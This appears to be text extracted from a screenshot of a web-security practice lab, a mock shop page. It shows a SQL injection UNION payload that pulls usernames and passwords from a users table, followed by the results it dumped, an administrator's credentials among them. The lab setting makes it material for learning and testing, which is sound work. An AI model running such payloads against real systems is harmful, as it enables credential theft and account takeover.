 WE LIKE TO
SHOP
Payload
' UNION SELECT username,password FROM users--
Refine your search:
All Accessories Food & Drink Lifestyle Pets Tech gifts
administrator
5aywhbxrqw205z7lnwsj
wiener
5sdqarapg01odukq96u1
carlos
wtikee6uc96r5neo0sqp